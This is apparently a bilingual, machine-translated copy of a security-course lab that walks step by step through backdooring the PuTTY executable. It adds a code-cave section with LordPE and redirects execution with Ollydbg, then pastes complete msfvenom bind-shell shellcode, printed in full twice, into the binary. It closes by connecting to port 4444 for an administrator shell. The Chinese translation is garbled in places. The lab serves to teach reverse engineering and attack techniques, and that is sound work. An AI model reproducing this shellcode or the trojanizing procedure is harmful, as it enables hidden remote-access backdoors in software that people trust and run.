https://samsclass.info/127/proj/lordpe.zip https://samsclass.info/127/proj/lordpe.zip
Launch LordPE.发射LordPE。

LordPE opens, as shown below. LordPE打开,如下所示。 In this view, it shows currently running processes.在这个视图中,它显示当前正在运行的进程。
In the Open box, navigate to puttybad.exe and double-click it.在打开框中,导航到puttybad.exe并双击它。

A "PE Editor" box opens, showing general information about putty, as shown below.将打开一个“PE编辑器”框,显示有关腻子的一般信息,如下所示。

In the "PE Editor" box, on the right, click the Sections button.在右侧的“PE编辑器”框中,单击“ 剖面”按钮。
A "Section Table" box opens, showing the four sections in the putty executable.打开“Section Table”框,显示putty可执行文件中的四个部分。
Right-click one of the sections and click " add section header ", as shown below.右键单击其中一个部分,然后单击“ 添加部分标题 ”,如下所示。

A new section named "NewSec" appears.出现一个名为“NewSec”的新节。 Currently, this section has "VSize" and "RSize" values of 0, as shown below.目前,此部分的“VSize”和“RSize”值为0,如下所示。
In the "Section Table" box, right-click NewSec and click " edit section header ".在“部分表格”框中,右键单击NewSec并单击“ 编辑部分标题 ”。
In the "[Edit SectionHeader]" window, change the VirtualSize and RawSize to 00001000 as shown below.在“[Edit SectionHeader]”窗口中,将VirtualSize和RawSize更改为00001000 ,如下所示。


In the "[Edit SectionHeader]" window, at the bottom, in the "Flags" row, click the square button labelled ... .在“[Edit SectionHeader]”窗口中,在底部的“Flags”行中,单击标有...的方形按钮。
Note the top three check boxes here: this segment is Executable, Readable, and Writeable.请注意这里的前三个复选框:此分段是可执行的,可读的和可写的。 That's good;那很好; we can place any type of code we want to here, even self-modifying code.我们可以放置我们想要的任何类型的代码,甚至是自修改代码。
Click OK .点击确定 。
Click OK .点击确定 。
Close the "Section Table" box.关闭“部分表格”框。
In the "PE Editor" box, click the Save button.在“PE编辑器”框中,单击保存按钮。
In the "PE Editor" box, click the OK button.在“PE编辑器”框中,单击确定按钮。
Close the LordPE window.关闭LordPE窗口。
In Ollydbg, from the menu bar, click File , Open .在Ollydbg中,从菜单栏中单击文件 , 打开 。 Navigate to puttybad.exe and open it.导航到puttybad.exe并打开它。
From the Ollydbg menu bar, click View , Memory .在Ollydbg菜单栏中,单击查看 , 内存 。

Ollydbg shows the memory layout of putty. Ollydbg显示腻子的内存布局。 As highlighted in the image below, the "NewSec" section begins at address 484000 .如下图所示,“NewSec”部分从地址484000开始。
In the "Memory map" window, double-click NewSec .在“内存映射”窗口中,双击NewSec 。
A "Dump" window opens, showing the data stored in NewSec, as shown below.将打开“转储”窗口,显示存储在NewSec中的数据,如下所示。

This is a digital signature, added to recent downloads of Putty.这是一个数字签名,添加到最近下载的Putty中。 Notice the readable text in the lower portion of this window, on the right side, saying "AddTrust External CA Root".注意这个窗口下部的可读文本,在右边,说“AddTrust External CA Root”。
The digital signature is a good way to verify file integrity, but it's not essential for file execution, so we can overwrite it.数字签名是验证文件完整性的好方法,但对于文件执行不是必需的,所以我们可以覆盖它。
Close the Dump window.关闭转储窗口。 Close the "Memory map" window.关闭“内存映射”窗口。
In the top left pane of the CPU window, right-click, and click " Go to ", Expression .在CPU窗口的左上方窗格中,右键单击,然后单击表达式的 “ 转到 ”。
In the "Enter expression to follow" box, enter 41CB6E在“输入要跟随的表达式”框中,输入41CB6E
Click OK .点击确定 。
Ollydbg moves to show the PUSH instruction that loads the "login as: " string, as shown below. Ollydbg移动以显示加载“login as:”字符串的PUSH指令,如下所示。
Right-click the PUSH instruction and click Assemble , as shown below.右键单击PUSH指令并单击Assemble ,如下所示。

In the "Assemble" box, enter this command, as shown below:在“组装”框中输入此命令,如下所示:
JMP 484000 
Click the Assemble button.点击组装按钮。
Click the Cancel button.点击取消按钮。
The MOV instruction has been replaced by this instruction, as shown below: MOV指令已被此指令所取代,如下所示:
JMP putty-ne.00484000 
In the JMP insruction, right-click 00484000 .在JMP安装中,右键单击00484000 。 and click Follow .并点击Follow 。
Ollydbg moves to address 00484000. Ollydbg移动到地址00484000。
Right-click 00484000 and click Assemble .用鼠标右键单击00484000并单击组装 。 Enter this command, as shown below.输入此命令,如下所示。
INT3 
Click Assemble .点击组装 。 Click Cancel .点击取消 。

Address 484000 now contains an INT3 instruction, which is CC in hexadecimal, As shown below.地址484000现在包含一个INT3指令,它是十六进制的CC,如下所示。
Putty opens.腻子打开。 In the "Host Name (or IP address)" box, type在“主机名称(或IP地址)”框中,键入

ad.samsclass.info At the bottom, click the Open button.在底部,点击打开按钮。 The program stops, and the status bar in the lower left corner of the Ollydbg window says " INT3 command at putty-ne.00404000 ", as outlined in green in the image below.程序停止,Ollydbg窗口左下角的状态栏显示“ putty-ne.00404000处的INT3命令 ”,如下图中绿色所示。
This shows that the code redirection worked, and executed the first instruction in the .NewSec section!这表明代码重定向起作用,并执行.NewSec部分的第一条指令!
In Ollydbg, in the top left pane of the CPU window, right-click, and click " Go to ", Expression .在Ollydbg中,在CPU窗口的左上方窗格中,右键单击,然后单击“ 转到 ” Expression 。
In the "Enter expression to follow" box, verify that 41CB6E is entered.在“输入要跟随的表达式”框中,确认已输入41CB6E 。 Click OK .点击确定 。
In Ollydbg, in the top left pane of the CPU windows, right-click, point to " Copy to Executable ", and click " All modifications ", as shown below.在Ollydbg中,在CPU窗口的左上方窗格中,右键单击,指向“ 复制到可执行文件 ”,然后单击“ 所有修改 ”,如下所示。
A "Copy selection to executable file" box pops up.弹出“将选择复制到可执行文件”框。 Click the " Copy all " button.点击“ 全部复制 ”按钮。
A new window pops up, with a title ending in "puttybad.exe".弹出一个新窗口,标题以“puttybad.exe”结尾。
Right-click in the new window and click " Save file ".在新窗口中右键单击并单击“ 保存文件 ”。
Save the file as " puttybad2.exe ".将该文件保存为“ puttybad2.exe ”。
Close Ollydbg.关闭Ollydbg。
You can generate shellcode with msfvenom, on Kali.您可以在Kali上使用msfvenom生成shellcode。 Here's what I got when I did it:这是我做到这一点时得到的结果:
Here's the shellcode, reformatted and broken into two sections.这里是shellcode,重新格式化并分成两部分。root@kali:~/Cminer# msfvenom -p windows/shell_bind_tcp -fc root @ kali:〜/ Cminer#msfvenom -p windows / shell_bind_tcp -fc No platform was selected, choosing Msf::Module::Platform::Windows from the payload没有选择平台,从有效负载中选择Msf :: Module :: Platform :: Windows No Arch selected, selecting Arch: x86 from the payload未选择Arch,从有效负载中选择Arch:x86 No encoder or badchars specified, outputting raw payload未指定编码器或错误码,输出原始有效负载 Payload size: 328 bytes有效载荷大小:328字节 unsigned char buf[] = unsigned char buf [] = "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30" “\ XFC \ xe8 \ X82 \ X00 \ X00 \ X00 \ X60 \ X89 \ xe5 \ X31 \ XC0 \ 64 \ x8b \ X50 \ X30” "\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff" “\ x8b \ X52 \ X0C \ x8b \ X52 \ X14 \ x8b \ X72 \ X28 \ X0F \ XB7 \ X4A \ X26 \ X31 \ XFF” "\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52" “\西飞\ X3C \ X61 \ X7C \ X02 \ X2C \ X20 \ XC 1 \ XCF \ X0D \ X01 \ xc7 \ XE2 \ XF2 \ X52” "\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1" “\ X57 \ x8b \ X52 \ X10 \ x8b \ X4A \ X3C \ x8b \ x4c \ X11 \ X78 \ XE3 \ X48 \ X01 \ XD1” "\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b" “\ X51 \ x8b \ X59 \ X20 \ X01 \ XD3 \ x8b \ X49 \ X18 \ XE3 \ X3A \ X49 \ x8b \ X34 \ x8b” "\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03" “\ X01 \ XD6 \ X31 \ XFF \西飞\ XC 1 \ XCF \ X0D \ X01 \ xc7 \ X38 \ xe0 \ X75 \ XF6 \ X03” "\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b" “\ x7d \ XF8 \ X3B \ x7d \ X24 \ X75 \ XE4 \ X58 \ x8b \ X58 \ X24 \ X01 \ XD3 \ X66 \ x8b” "\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24" “\ X0C \ X4B \ x8b \ X58 \ X1C \ X01 \ XD3 \ x8b \ X04 \ x8b \ X01 \ XD0 \ X89 \ X44 \ X24” "\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb" “\ X24 \ x5b \ x5b \ X61 \ X59 \ X5A \ X51 \ XFF \ xe0 \ X5F \ X5F \ X5A \ x8b \ X12 \ XEB” "\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c" “\ x8d \ X5D \ X68 \ X33 \ X32 \ X00 \ X00 \ X68 \ X77 \ X73 \ X32 \ X5F \ X54 \ X68 \ x4c” "\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68" “\ X77 \ X26 \ X07 \ XFF \ XD5 \ XB8 \ X90 \ X01 \ X00 \ X00 \ X29 \ XC4 \ X54 \ X50 \ X68” "\x29\x80\x6b\x00\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40" “\ X29 \ X80 \ X6B \ X00 \ XFF \ XD5 \ X6A \ X08 \ X59 \ X50 \ XE2 \ xfd的\ X40 \ X50 \ X40” "\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89" “\ X50 \ X68 \ XEA \ X0F \ XDF \ xe0 \ XFF \ XD5 \ X97 \ X68 \ X02 \ X00 \ X11 \ x5c \ X89” "\xe6\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x57\x68\xb7" “\ XE6 \ X6A \ X10 \ X56 \ X57 \ X68 \ XC2 \ XDB \ X37 \ X67 \ XFF \ XD5 \ X57 \ X68 \ XB7” "\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x97" “\ xe9 \ X38 \ XFF \ XFF \ XD5 \ X57 \ X68 \ X74 \ XEC \ X3B \ XE1 \ XFF \ XD5 \ X57 \ X97” "\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57" “\ X68 \ X75 \ x6e \ x4d \ X61 \ XFF \ XD5 \ X68 \ X63 \ X6D \ 64 \ X00 \ X89 \ XE3 \ X57” "\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c" “\ X57 \ X57 \ X31 \ XF6 \ X6A \ X12 \ X59 \ X56 \ XE2 \ xfd的\ X66 \ xc7 \ X44 \ X24 \ X3C” "\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46" “\ X01 \ X01 \ x8d \ X44 \ X24 \ X10 \ XC6 \ X00 \ X44 \ X54 \ X50 \ X56 \ X56 \ X56 \ X46” "\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0" “\ X56 \ x4e \ X56 \ X56 \ X53 \ X56 \ X68 \ X79 \ XCC \ X3F \ 86 \ XFF \ XD5 \ X89 \ xe0” "\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5" “\ x4e \ X56 \ X46 \ XFF \ X30 \ X68 \ X08 \的x87 \ X1D \ X60 \ XFF \ XD5 \ XBB \ XF0 \ XB5” "\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb" “\ XA2 \ X56 \ X68 \ xa6 \ X95 \ XBD \ x9d \ XFF \ XD5 \ X3C \ X06 \ X7C \ X0A \ X80 \ XFB” "\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5"; “\ xe0 \ X75 \ X05 \ XBB \ X47 \ X13 \ X72 \ x6f \ X6A \ X00 \ X53 \ XFF \ XD5”;
 fc e8 82 00 00 00 60 89 e5 31 c0 64 8b 50 30 fc e8 82 00 00 00 60 89 e5 31 c0 64 8b 50 30
 8b 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff 8b 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff
 ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f2 52 ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f2 52
 57 8b 52 10 8b 4a 3c 8b 4c 11 78 e3 48 01 d1 57 8b 52 10 8b 4a 3c 8b 4c 11 78 e3 48 01 d1
 51 8b 59 20 01 d3 8b 49 18 e3 3a 49 8b 34 8b 51 8b 59 20 01 d3 8b 49 18 e3 3a 49 8b 34 8b
 01 d6 31 ff ac c1 cf 0d 01 c7 38 e0 75 f6 03 01 d6 31 ff ac c1 cf 0d 01 c7 38 e0 75 f6 03
 7d f8 3b 7d 24 75 e4 58 8b 58 24 01 d3 66 8b 7d f8 3b 7d 24 75 e4 58 8b 58 24 01 d3 66 8b
 0c 4b 8b 58 1c 01 d3 8b 04 8b 01 d0 89 44 24 0c 4b 8b 58 1c 01 d3 8b 04 8b 01 d0 89 44 24
 24 5b 5b 61 59 5a 51 ff e0 5f 5f 5a 8b 12 eb 24 5b 5b 61 59 5a 51 ff e0 5f 5f 5a 8b 12 eb
 8d 5d 68 33 32 00 00 68 77 73 32 5f 54 68 4c 8d 5d 68 33 32 00 00 68 77 73 32 5f 54 68 4c
 77 26 07 ff d5 b8 90 01 00 00 29 c4 54 50 68 77 26 07 ff d5 b8 90 01 00 00 29 c4 54 50 68
 29 80 6b 00 ff d5 6a 08 59 50 e2 fd 40 50 40 29 80 6b 00 ff d5 6a 08 59 50 e2 fd 40 50 40
 50 68 ea 0f df e0 ff d5 97 68 02 00 11 5c 89 50 68 ea 0f df e0 ff d5 97 68 02 00 11 5c 89
 e6 6a 10 56 57 68 c2 db 37 67 ff d5 57 68 b7 e6 6a 10 56 57 68 c2 db 37 67 ff d5 57 68 b7
 e9 38 ff ff d5 57 68 74 ec 3b e1 ff d5 57 97 e9 38 ff ff d5 57 68 74 ec 3b e1 ff d5 57 97
 68 75 6e 4d 61 ff d5 68 63 6d 64 00 89 e3 57 68 75 6e 4d 61 ff d5 68 63 6d 64 00 89 e3 57
 57 57 31 f6 6a 12 59 56 e2 fd 66 c7 44 24 3c 57 57 31 f6 6a 12 59 56 e2 fd 66 c7 44 24 3c
 01 01 8d 44 24 10 c6 00 44 54 50 56 56 56 46 01 01 8d 44 24 10 c6 00 44 54 50 56 56 56 46
 56 4e 56 56 53 56 68 79 cc 3f 86 ff d5 89 e0 56 4e 56 56 53 56 68 79 cc 3f 86 ff d5 89 e0
 4e 56 46 ff 30 68 08 87 1d 60 ff d5 bb f0 b5 4e 56 46 ff 30 68 08 87 1d 60 ff d5 bb f0 b5
 a2 56 68 a6 95 bd 9d ff d5 3c 06 7c 0a 80 fb a2 56 68 a6 95 bd 9d ff d5 3c 06 7c 0a 80 fb
 e0 75 05 bb 47 13 72 6f 6a 00 53 ff d5 e0 75 05 bb 47 13 72 6f 6a 00 53 ff d5

Scroll to address 00080000. After a region filled with zeroes, it starts with these bytes: "A8 1B 00", as shown below.滚动到地址00080000.在填充零的区域之后,它以这些字节开始:“A8 1B 00”,如下所示。

Above, on this Web page, highlight and copy the first set of shellcode bytes, from "fc" through "68".以上,在此网页上,突出显示并复制第一组shellcode字节,从“fc”到“68”。
In HxD, right-click the byte at address 00080000 and click " Paste write ", as shown below.在HxD中,右键单击地址00080000处的字节,然后单击“ 粘贴写入 ”,如下所示。

The first portion of the shellcode appears in red text, as shown below. shellcode的第一部分以红色文本显示,如下所示。
Above, on this Web page, highlight and copy the first set of shellcode bytes, from "29" through "d5".以上,在此网页上,突出显示并复制第一组shellcode字节,从“29”到“d5”。

In HxD, right-click the byte at address 000800A5 and click " Paste write ".在HxD中,右键单击地址000800A5处的字节,然后单击“ 粘贴写入 ”。 Your screen should look like the image below.你的屏幕应该如下图所示。
In HxD, click File , Save .在HxD中,单击文件 , 保存 。 Close HxD.关闭HxD。

Putty opens.腻子打开。 In the "Host Name (or IP address)" box, type在“主机名称(或IP地址)”框中,键入
ad.samsclass.info At the bottom, click the Open button.在底部,点击打开按钮。 A black Putty window opens, but remains blank, as shown below.黑色的Putty窗口打开,但保持空白,如下所示。
This is because we were sloppy when inserting shellcode, and broke the normal operation of Putty.这是因为我们插入shellcode时很sl and,打破了Putty的正常运行。
Open a Command Prompt and execute this command:打开命令提示符并执行以下命令:
netstat -an | findstr 4444 You should see port 4444 LISTENING, as shown below.您应该看到端口4444 LISTENING,如下所示。 
telnet 127.0.0.1 4444 A Command Prompt opens, allowing you to execute commands on the server, as shown below.命令提示符打开,允许您在服务器上执行命令,如下所示。 Execute this command:执行此命令:
whoami You are the local administrator, as shown below, and so is anyone else who connects to this machine on port 4444.您是本地管理员,如下所示,其他任何人都通过端口4444连接到此计算机。 
Use the form below to get your points.使用下面的表格来获得你的观点。
Art of Anti Detection 2 – PE Backdoor Manufacturing 反侦测艺术2 - PE后门制造
https://github.com/EgeBalci/Cminer https://github.com/EgeBalci/Cminer
https://en.wikipedia.org/wiki/Code_cave https://en.wikipedia.org/wiki/Code_cave
http://stackoverflow.com/questions/787100/what-is-a-code-cave-and-is-there-any-legitimate-use-for-one http://stackoverflow.com/questions/787100/what-is-a-code-cave-and-is-there-any-legitimate-use-for-one
The Beginners Guide to Codecaves Codecaves初学者指南
Reversing with Ollydbg debugger 使用Ollydbg调试器进行反转


